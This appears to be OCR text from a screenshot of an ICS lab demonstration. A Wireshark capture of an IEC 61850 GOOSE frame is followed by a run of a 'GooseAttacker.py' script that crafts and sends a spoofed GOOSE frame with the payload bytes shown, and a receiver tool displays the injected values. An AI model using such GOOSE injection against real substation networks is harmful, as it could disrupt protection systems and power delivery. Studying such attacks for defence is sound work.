 Capturing from Ethernet0 [Wireshark 1.12.6 (v1.12.6-0-gee1fce6 from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: eth.addr eq 00:0c:29:d2:27:ad and eth.addr eq 01:0c:cd:01:00:00 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
19 31.3459910 Vmware_d2:27:ad Iec-Tc57_01:00:00 GOOSE 98
Ethernet II, Src: Vmware_d2:27:ad (00:0c:29:d2:27:ad), Dst: Iec-Tc57_01:00:00 (01:0c:cd:01:00:00)
802.1Q Virtual LAN, PRI: 4, CFI: 0, ID: 0
GOOSE
APPID: 0x0001 (1)
Length: 80
Reserved 1: 0x0000 (0)
Reserved 2: 0x0000 (0)
goosePdu
gocbRef: LLN0$gcb1
timeAllowedtoLive: 4000
datSet: LLN0$FGX
goID: G1
t: Oct 11, 2017 15:28:34.835999667 UTC
stNum: 7
sqNum: 17
test: True
confRev: 1
ndsCom: False
numDatSetEntries: 3
allData: 3 items
Data: boolean (3)
Data: integer (5)
Data: bit-string (4)
0000 01 0c cd 01 00 00 00 0c 29 d2 27 ad 81 00 80 00 ........ ).'.....
0010 88 b8 00 01 00 50 00 00 00 00 61 46 80 09 4c 4c .....P.. ..aF..LL
0020 4e 30 24 67 63 62 31 81 02 0f a0 82 08 4c 4c 4e N0$gcb1. .....LLN
0030 30 24 46 47 58 83 02 47 31 84 08 59 de 38 a2 d6 0$FGX..G 1..Y.8..
0040 04 13 78 85 01 07 86 01 11 87 01 01 88 01 01 89 ..x..... ........
0050 01 00 8a 01 03 ab 0b 83 01 01 85 01 0a 84 03 03 ........ ........
0060 40 00 @.
Ethernet0: <live capture in progress> File: C:\... Packets: 46 · Displayed: 1 (2.2%)
C:\Users\eks_u\Desktop>python GooseAttacker.py
Enter interface name in used:
Enter that what you want bro?:
[1]: send pcap frame
[2]: send frame payload
2
prio : BitField (3 bits) = 4 ('0')
id : BitField (1 bit) = 0 ('0')
vlan : BitField (12 bits) = 0 ('1')
type : XShortEnumField = 35000 ('0')
PAYLOAD
load : StrField = '\x00\x01\x00P\x00\x00\x00\x00aF\x80\tLLN0$gcb1\x81\
02\x0f\xa0\x82\x08LLN0$FGX\x83\x02G1\x84\x08Y\xde8\xa2\xd6\x04\x13x\x85\x01\x07\x86\x01\x11\x87\x01\x01
x88\x01\x01\x89\x01\x00\x8a\x01\x03\xab\x0b\x83\x01\x01\x85\x01\n\x84\x03\x03@\x00' ("''")
dst : DestMACField = '01:0c:cd:01:00:00' ('None')
src : SourceMACField = '00:0c:29:d2:27:ad' ('None')
type : XShortEnumField = 33024 ('36864')
GOOSE Receiver
File Transmission Data Help
GO STOP Network adapter Ethernet0 MAC: 00-0C-29-D2-27-AF
Type Not routable
Ethernet
Source 00 : 0C : 29 : D2 : 27 : AD Own
Destination 01 : 0C : CD : 01 : 00 : 00 M-cast
VLAN
Priority 4
VLAN header CFI Eth
ID 0 H
IP
Address 239 . 1 . 1 . 1 M-cast
GOOSE
App ID 1 H StNum 7
TTL 4000 SqNum 17
DSRef LLN0$FGX CfgRev 1
CBRef LLN0$gcb1 NComm FALSE
GID G1 Test TRUE
Time 2017-10-11 15:28:34.836 Status Old data
Data items
Idx Type Value Data reference
0 BOOL TRUE
1 INT 10
2 QUALITY 0100000000000